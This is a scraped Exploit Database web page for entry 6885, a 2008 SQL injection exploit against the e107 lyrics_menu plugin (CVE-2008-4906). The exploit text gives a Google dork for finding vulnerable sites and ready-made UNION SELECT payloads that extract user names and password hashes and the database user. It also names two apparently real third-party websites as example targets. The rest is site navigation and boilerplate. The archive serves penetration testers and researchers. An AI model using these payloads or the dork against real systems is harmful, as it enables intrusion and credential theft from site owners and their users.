

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploit-db.com/exploits/6885
body_size: 13687
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <script src="/js/core/jquery.min.js"></script>
    <meta charset="utf-8"/>
    <meta name="csrf-token" content="L35yKsRHPrRDk7Ds2JncQsQjoR6qtfFopN5fXD4p">

    <link rel="manifest" href="/manifest.json">

    <link rel="apple-touch-icon" sizes="76x76" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

    
    <title>e107 Plugin lyrics_menu - &#039;l_id&#039; SQL Injection - PHP webapps Exploit</title>

    <!-- Prism code colouring -->
    <link rel="stylesheet" href="/css/prism.css">

    <!-- prism.js syntax highlighter -->
    <script src="/js/clipboard.js"></script>
    <script src="/js/prism.js"></script>

    <script src="/js/core/jquery.min.js"></script>
    <script src="/js/jquery.fancybox.min.js"></script>

    
    <link href="/css/jquery.fancybox.min.css" rel="stylesheet"/>

    <link rel="canonical" href="https://www.exploit-db.com/exploits/6885">
    <meta name="description"
          content="e107 Plugin lyrics_menu - &#039;l_id&#039; SQL Injection. CVE-49492CVE-2008-4906 . webapps exploit for PHP platform">
    <meta name="keywords" content="PHP,webapps,CVE-49492CVE-2008-4906 ">
    <meta name="author" content="ZoRLu">

    <meta property="og:title" content="e107 Plugin lyrics_menu - &#039;l_id&#039; SQL Injection">
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.exploit-db.com/exploits/6885">
    <meta property="og:image" content="https://www.exploit-db.com/images/spider-orange.png" />
    <meta property="og:site_name" content="Exploit Database" />
    <meta property="article:published_time" content="2008-10-31" />
        <meta property="article:author" content="ZoRLu" />
    <meta property="article:authorUrl" content="https://www.exploit-db.com/?author=2904" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@ExploitDB">
    <meta name="twitter:title" content="e107 Plugin lyrics_menu - &#039;l_id&#039; SQL Injection">
    <meta name="twitter:creator" content="@ExploitDB">
    
            <meta name="twitter:image:src" content="https://www.exploit-db.com/images/spider-orange.png">
    

    <link rel="alternate" type="application/rss+xml" title="Exploit-DB.com RSS Feed" href="/rss.xml">

    <meta
            content='width=device-width, initial-scale=1.0, shrink-to-fit=no'
            name='viewport'/>

    <meta property="og:title" content="OffSec&#8217;s Exploit Database Archive">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.exploit-db.com/">

    <meta name="theme-color" content="#ec5e10">

    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f"
            data-georegions="{'region':'US-06','cbid':'6abbf59f-78fd-4d8f-ac7e-b57c0f046bbf'}" data-blockingmode="auto"
            type="text/javascript">
    </script>

    <script type="text/javascript">
        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
        ga('create', 'UA-1981501-4', { 'cookieDomain': 'www.exploit-db.com' } );

        ga('send', 'pageview');
    </script>
    <script async src="https://www.google-analytics.com/analytics.js"
            type="text/javascript">

    </script>

    <!-- Material Design Icons https://materialdesignicons.com/ -->
    <link href="/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css"/>

    <!-- Theme CSS Files -->
    <link href="/css/bootstrap.min.css" rel="stylesheet"/>

    <link href="/css/now-ui-dashboard.css" rel="stylesheet"/>

    <link href="/css/app.css" rel="stylesheet"/>

    <style>
        .rbtn {
            border: 2px solid white;
            border-radius: 20px;
            color: black;
            padding: 8px;
            cursor: pointer;
        }

        .rsuccess {
            border-color: white;
            color: white;
        }

        .rsuccess:hover {
            background-color: white;
            color: #165283;
        }
        .rprimary {
            border-color: #ca4f0c;
            color: #ca4f0c;
        }

        .rprimary:hover {
            background-color: #ca4f0c;
            color: white;
        }
    </style>
</head>

<body class=" sidebar-mini">

<div class="wrapper">

    
    <div class="sidebar" data-color="orange">

    <div class="logo">

        
        <a href="/" class="simple-text logo-mini">
            &nbsp;<img src="/images/spider-white.png" alt="Exploit Database">
        </a>

        
        
            <a href="/" class="simple-text logo-normal">
                Exploit Database
            </a>

        
    </div>

    <div class="sidebar-wrapper">

        <ul class="nav">

            
            <li class="">

                <a href="/">
                    <i class="mdi mdi-ladybug mdi-24px"></i>
                    <p>Exploits</p>
                </a>

            </li>

            
            <li class="">

                <a href="/google-hacking-database">
                    <i class="mdi mdi-search-web mdi-24px"></i>
                    <p title="Google Hacking Database">GHDB</p>
                </a>

            </li>

            
            <li class="">

                <a href="/papers">
                    <i class="mdi mdi-file-outline mdi-24px"></i>
                    <p>Papers</p>
                </a>

            </li>

            
            <li class="">

                <a href="/shellcodes">
                    <i class="mdi mdi-chip mdi-24px"></i>
                    <p>Shellcodes</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">



                <li>

                    <a class="nav-link" href="/search">
                        <i class="mdi mdi-database-search mdi-24px"></i>
                        <p title="Search Exploit-Database">Search EDB</p>
                    </a>

                </li>



            <li>

                
                <a class="nav-link" href="/searchsploit">
                    <i class="mdi mdi-book-open-page-variant mdi-24px"></i>
                    <p>SearchSploit Manual</p>
                </a>

            </li>

            <li>

                
                <a class="nav-link" href="/submit">
                    <i class="mdi mdi-upload mdi-24px"></i>
                    <p>Submissions</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">

            <li>

                <a class="nav-link" href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www">
                    <i class="mdi mdi-school mdi-24px"></i>
                    <p title="OffSec">Online Training </p>
                </a>

            </li>

<!--
            <li>

                <a class="nav-link" href="#" data-toggle="modal" data-target="#osresources">
                    <i class="mdi mdi-link-variant mdi-24px"></i>
                    <p>OffSec Resources</p>
                </a>

            </li>
-->
        </ul>

    </div>

</div>

    <div class="main-panel">

        
        <nav class="navbar navbar-expand-lg navbar-transparent  navbar-absolute
  bg-primary">

    <div class="container-fluid">

        <div class="navbar-wrapper">

            <div class="navbar-toggle">
                <button type="button" class="navbar-toggler" aria-label="Toggle Navigation">
                    <span class="navbar-toggler-bar bar1"></span>
                    <span class="navbar-toggler-bar bar2"></span>
                    <span class="navbar-toggler-bar bar3"></span>
                </button>
            </div>

            
            <a class="navbar-brand" href="/">
                <img src="/images/edb-logo.png" height="60" alt="Exploit Database">
            </a>

        </div>

        
        <div class="collapse navbar-collapse justify-content-end" id="navigation">

            <ul class="navbar-nav">

                
                    

                        
                           
                           

                            
                            
                                
                            
                        

                        

                            
                                
                            

                            
                               
                                                     
                                
                            

                            
                                
                            

                        
                    
                

                
                    

                        
                            
                            
                                
                            
                        

                    
                

                <li class="nav-item">

                    
                    <a class="nav-link" href="/exploit-database-statistics" aria-label="Exploit Database Statistics">
                        <i class="mdi mdi-chart-bar-stacked mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">Stats</span>
                        </p>
                    </a>

                </li>

                <li class="nav-item dropdown">

                    
                    <a class="nav-link dropdown-toggle" href="/"
                       id="navbarDropdownMenuLink" data-toggle="dropdown"
                       aria-haspopup="true" aria-expanded="false" aria-label="Site Information">

                        <i class="mdi mdi-information-outline mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">About Us</span>
                        </p>
                    </a>

                    <div class="dropdown-menu dropdown-menu-right"
                         aria-labelledby="navbarDropdownMenuLink">

                        <!-- <a class="dropdown-item" href="#" data-toggle="modal" data-target="#about" aria-label="About Exploit-DB"> -->
                        <a class="dropdown-item" href="/about-exploit-db" aria-label="About Exploit-DB">
                            About Exploit-DB
                        </a>

                        <a class="dropdown-item" href="/history" aria-label="Exploit-DB History">
                            Exploit-DB History
                        </a>

                        <a class="dropdown-item" href="/faq" aria-label="FAQ">
                            FAQ
                        </a>

                    </div>

                </li>

                
                                    <li class="nav-item">

                        <a class="nav-link" href="#" data-toggle="modal" data-target="#search" aria-label="Search Exploit-DB">
                            <i class="mdi mdi-database-search mdi-24px"></i>
                            <p>
                                <span class="d-lg-none d-md-block">Search</span>
                            </p>
                        </a>

                    </li>

                
            </ul>

        </div>

    </div>

</nav>

        
        
    <div class="panel-header panel-header-sm"></div>

    <div class="content">

        <div class="row">

            <div class="col-md-12">

                
                <div class="card">

                    <div class="card-body">

                        <div class="row justify-content-md-center">

                            
                            <h1 class="card-title text-secondary text-center" style="font-size: 2.5em;">
                                e107 Plugin lyrics_menu - &#039;l_id&#039; SQL Injection
                            </h1>

                        </div>

                        
                        <div class="ml-2 mr-2">

                            <div class="row">

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                EDB-ID:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                6885
                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                CVE:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                
                                                                    
                                                                        
                                                                    
                                                                        
                                                                            <a href="https://nvd.nist.gov/vuln/detail/CVE-2008-4906"
                                                                               target="_blank">
                                                                                2008-4906
                                                                            </a>

                                                                        
                                                                    
                                                                    
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr>

                                        <div class="card-footer ">

                                            <div class="stats h5 text-center">

                                                <strong>EDB Verified:</strong>

                                                <i class="mdi mdi-24px mdi-check"
                                                   style="color: #96b365">
                                                </i>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Author:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?author=2904">
                                                                    ZoRLu
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Type:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?type=webapps">
                                                                    webapps
                                                                </a>

                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Exploit: </strong>

                                                <a href="/download/6885" data-toggle="tooltip" data-placement="top"
                                                   title="Download" aria-label="Download EDB 6885">
                                                    <i class="mdi mdi-download mdi-24px text-primary"></i>
                                                </a>
                                                &nbsp; / &nbsp;
                                                <a href="/raw/6885" data-toggle="tooltip" data-placement="top"
                                                   title="View Raw" aria-label="View Raw EDB 6885">
                                                    <i class="mdi mdi-code-braces mdi-24px text-primary"></i>
                                                </a>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Platform:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?platform=php">
                                                                    PHP
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Date:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2008-10-31
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Vulnerable App:</strong>

                                                
                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                            <div class="row">

                                <div class="btn-group ml-3">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/6883" aria-label="View Previous Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                        <i class="mdi mdi-arrow-left mdi-36px"></i>
                                    </a>

                                </div>

                                <div class="col">

                                    <div class="btn-group float-right">

                                        <a class="btn btn-primary btn-fab btn-icon btn-round"
                                                href="/exploits/6886" aria-label="View Next Exploit"
                                                data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                            <i class="mdi mdi-arrow-right mdi-36px"></i>
                                        </a>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                
                <div class="card">

                    <div class="card-body">

                        
                        <pre><code class="language-txt" style="white-space: pre-wrap;">e107 Plugin lyrics_menu lyrics_song.php (l_id) Remote Sql inj

author: ZoRLu

home: z0rlu.blogspot.com 

concat: trt-turk@hotmail.com

date: 30/10/2008 ( saat 23:36 the_k@m!l&#039;lerdeyim a.q :) )

n0te: YALNIZLIK YiTiRDi ANLAMINI YALNIZLIGIMDA  : ( (

n0te: a.q kpss : ) )

dork: allinurl:&quot;lyrics_menu/lyrics_song.php?l_id=&quot;

exploit:

http://localhost/script_path/lyrics_song.php?l_id=[SQL1] or [SQL2]

[SQL1] = column number 15

-1+union+select+1,concat(user_name,0x3a,user_password),3,4,5,6,7,8,9,10,11,12,13,14,15+from+e107_user--

example 1:

http://www.mirage.org/e107_plugins/lyrics_menu/lyrics_song.php?l_id=-1+union+select+1,concat(user_name,0x3a,user_password),3,4,5,6,7,8,9,10,11,12,13,14,15++from+e107_user--

[SQL2] = column number 17

-1+union+select+1,2,3,concat(user(),0x3a,database()),5,6,7,8,9,10,11,12,13,14,15,16,17--

example 2:

http://www.reklamadatbazis.hu/e107_plugins/lyrics_menu/lyrics_song.php?l_id=-1+union+select+1,2,3,concat(user(),0x3a,database()),5,6,7,8,9,10,11,12,13,14,15,16,17--

thanks: str0ke

# milw0rm.com [2008-10-31]
            </code></pre>

                    </div>

                    <div class="card-footer">

                        <div class="row">

                            <div class="col">

                                <strong>Tags:</strong>

                                
                            </div>

                            <div class="col">

                                
                                
                            </div>

                            <div class="col">

                                <span class="float-right">

                                    <strong>Advisory/Source:</strong>

                                    <a href="" target="_blank">
                                        Link
                                    </a>

                                </span>

                            </div>

                        </div>

                        <div class="row mt-3">

                            <div class="btn-group ml-2">

                                <a class="btn btn-primary btn-fab btn-icon btn-round"
                                   href="/exploits/6883" aria-label="View Previous Exploit"
                                   data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                    <i class="mdi mdi-arrow-left mdi-36px"></i>
                                </a>

                            </div>

                            <div class="col">

                                <div class="btn-group float-right">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/6886" aria-label="View Next Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                        <i class="mdi mdi-arrow-right mdi-36px"></i>
                                    </a>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="card">

                    <div class="card-footer">

    <div class="d-none d-lg-block">

        <div class="container-fluid">

            <table class="table table-borderless text-center">

                <thead style="background-color:#083257;">

                <!-- marker #1 -->
                <tr class="text-white">
                    <th>
                        <strong>Databases</strong>
                    </th>
                    <th>
                        <strong>Links</strong>
                    </th>
                    <th>
                        <strong>Sites</strong>
                    </th>
                    <th>
                        <strong>Solutions</strong>
                    </th>
                </tr>

                </thead>

                <tbody>

                <tr class="text-center">
                    <td>
                        <a href="/">
                            Exploits
                        </a>
                    </td>
                    <td>
                        <a href="/search">
                            Search Exploit-DB
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">
                            OffSec
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Courses and Certifications
                        </a>
                    </td>
                </tr>

                <tr class="text-center">
                    <td>
                        <a href="/google-hacking-database">
                            Google Hacking
                        </a>
                    </td>
                    <td>
                        <a href="/submit">
                            Submit Entry
                        </a>
                    </td>
                    <td>
                        <a href="https://www.kali.org/"
                           target="_blank" rel="noopener">
                            Kali Linux
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Learn Subscriptions
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/papers">
                            Papers
                        </a>
                    </td>
                    <td>
                        <a href="/serchsploit">
                            SearchSploit Manual
                        </a>
                    </td>
                    <td>
                        <a href="https://www.vulnhub.com/"
                           target="_blank" rel="noopener">VulnHub
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">OffSec Cyber Range
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/shellcodes">
                            Shellcodes
                        </a>
                    </td>
                    <td>
                        <a href="/statistics">
                            Exploit Statistics
                        </a>
                    </td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Proving Grounds
                        </a>
                    </td>
                </tr>

                <tr>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Penetration Testing Services
                        </a>
                    </td>
                </tr>
                </tbody>

            </table>

        </div>

    </div>

    <div class="d-lg-none text-center">

        <div class="btn-group btn-block mt-1">

            <!-- marker #2 -->
            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownDatabases" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Databases
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownDatabases">

                <a class="dropdown-item"
                    href="/">
                    Exploits
                </a>
                <a class="dropdown-item"
                   href="/google-hacking-database">
                    Google Hacking
                </a>
                <a class="dropdown-item"
                   href="/papers">
                    Papers
                </a>
                <a class="dropdown-item"
                   href="/shellcodes">
                    Shellcodes
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Links
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownLinks">

                <a class="dropdown-item"
                   href="/search">Search Exploit-DB
                </a>
                <a class="dropdown-item"
                   href="/submit">Submit Entry
                </a>
                <a class="dropdown-item"
                   href="/searchsploit">SearchSploit Manual
                </a>
                <a class="dropdown-item"
                   href="/statistics">Exploit Statistics
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSites" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Sites
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSites">

                <a class="dropdown-item"
                   href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec
                </a>
                <a class="dropdown-item"
                   href="https://www.kali.org/"
                   target="_blank" rel="noopener">Kali Linux
                </a>
                <a class="dropdown-item"
                   href="https://www.vulnhub.com/"
                   target="_blank" rel="noopener">VulnHub
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSolutions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Solutions
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSolutions">

                <a class="dropdown-item" href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Courses and Certifications
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Learn Subscriptions
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec Cyber Range
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Proving Grounds
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Penetration Testing Services
                </a>
            </div>

        </div>

    </div>

</div>

                </div>

            </div>

        </div>

    </div>


        
        <footer class="footer">

    <div class="container-fluid">

        <nav>

            <ul>

                <li>
                    <a href="https://twitter.com/exploitdb" target="_blank" aria-label="Exploit-DB Twitter" rel="noopener">

    <i class="mdi mdi-twitter mdi-36px"></i>
</a>


<a href="https://www.facebook.com/ExploitDB" target="_blank" aria-label="Exploit-DB Facebook" rel="noopener">

    <i class="mdi mdi-facebook mdi-36px"></i>
</a>


<a href="https://gitlab.com/exploit-database/exploitdb" target="_blank" aria-label="Exploit-DB GitLab" rel="noopener">

    <i class="mdi mdi-gitlab mdi-36px"></i>
</a>


<a href="/rss.xml" target="_blank" aria-label="Exploit-DB RSS" rel="noopener">

    <i class="mdi mdi-rss mdi-36px"></i>
</a>
                </li>

                <li>

                    <a href="/">
                        Exploit Database by OffSec
                    </a>

                </li>

                <li>

                    <a href="/terms">
                        Terms
                    </a>

                </li>

                <li>

                    <a href="/privacy">
                        Privacy
                    </a>

                </li>

                <li>

                    <!-- <a href="#" data-toggle="modal" data-target="#about"> -->
                        <a href="/about-exploit-db">
                        About Us
                    </a>

                </li>

                <li>

                    <a href="/faq">
                        FAQ
                    </a>

                </li>

                <li>

                    <a href="/cookies">
                        Cookies
                    </a>

                </li>

            </ul>

        </nav>

        <div class="copyright mt-4">

            &copy;
            <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank">OffSec Services Limited</a> 2025. All rights reserved.

        </div>

    </div>

    <!-- About EDB/GHDB Modal -->
<div class="modal fade bd-example-modal-lg" id="about" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="aboutModalTitle">About The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <div class="row">

                    <p>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank" rel="noopener">
                            <img class="float-left" src="/images/offsec-logo.png"
                                 alt="OffSec">
                        </a>
                        The Exploit Database is maintained by <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a>, an information security training company
                        that provides various <a
                                href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">Information Security Certifications</a> as well as high end <a
                                href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">penetration testing</a> services. The Exploit Database is a
                        non-profit project that is provided as a public service by OffSec.
                    </p>

                    <p>The Exploit Database is a <a
                                href="http://cve.mitre.org/data/refs/refmap/source-EXPLOIT-DB.html" target="_blank" rel="noopener">CVE
                            compliant</a> archive of public exploits and corresponding vulnerable software,
                        developed for use by penetration testers and vulnerability researchers. Our aim is to serve
                        the most comprehensive collection of exploits gathered through direct submissions, mailing
                        lists, as well as other public sources, and present them in a freely-available and
                        easy-to-navigate database. The Exploit Database is a repository for exploits and
                        proof-of-concepts rather than advisories, making it a valuable resource for those who need
                        actionable data right away.
                    </p>

                    <p>The <a href="/google-hacking-database">Google Hacking Database (GHDB)</a>
                        is a categorized index of Internet search engine queries designed to uncover interesting,
                        and usually sensitive, information made publicly available on the Internet. In most cases,
                        this information was never meant to be made public but due to any number of factors this
                        information was linked in a web document that was crawled by a search engine that
                        subsequently followed that link and indexed the sensitive information.
                    </p>

                    <p>The process known as “Google Hacking” was popularized in 2000 by Johnny
                        Long, a professional hacker, who began cataloging these queries in a database known as the
                        Google Hacking Database. His initial efforts were amplified by countless hours of community
                        member effort, documented in the book Google Hacking For Penetration Testers and popularised
                        by a barrage of media attention and Johnny’s talks on the subject such as this early talk
                        recorded at <a href="https://www.defcon.org/html/links/dc-archives/dc-13-archive.html"
                                       target="_blank" rel="noopener">DEFCON 13</a>. Johnny coined the term “Googledork” to refer
                        to “a foolish or inept person as revealed by Google“. This was meant to draw attention to
                        the fact that this was not a “Google problem” but rather the result of an often
                        unintentional misconfiguration on the part of a user or a program installed by the user.
                        Over time, the term “dork” became shorthand for a search query that located sensitive
                        information and “dorks” were included with may web application vulnerability releases to
                        show examples of vulnerable web sites.
                    </p>

                    <p>
                        After nearly a decade of hard work by the community, Johnny turned the GHDB
                        over to <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a> in November 2010, and it is now maintained as
                        an extension of the <a href="/">Exploit Database</a>. Today, the GHDB includes searches for
                        other online search engines such as <a href="https://www.bing.com/" target="_blank" rel="noopener">Bing</a>,
                        and other online repositories like <a href="https://github.com/" target="_blank" rel="noopener">GitHub</a>,
                        producing different, yet equally valuable results.
                    </p>


                </div>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>


    <div class="modal fade bd-example-modal-lg" id="osresources" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title text-primary"
                    id="resourcesModalTitle">OffSec Resources
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <table class="table dataTable table-borderless">

                            <thead>

                            <!-- marker #3 -->
                            <tr>
                                <th>
                                    <strong>Databases</strong>
                                </th>
                                <th>
                                    <strong>Links</strong>
                                </th>
                                <th>
                                    <strong>Sites</strong>
                                </th>
                                <th>
                                    <strong>Solutions</strong>
                                </th>
                            </tr>

                            </thead>

                            <tbody>

                            <tr class="text-center">
                                <td>
                                    <a href="/">
                                        Exploits
                                    </a>
                                </td>
                                <td>
                                    <a href="/search">
                                        Search Exploit-DB
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">
                                        OffSec
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Courses and Certifications
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/google-hacking-database">
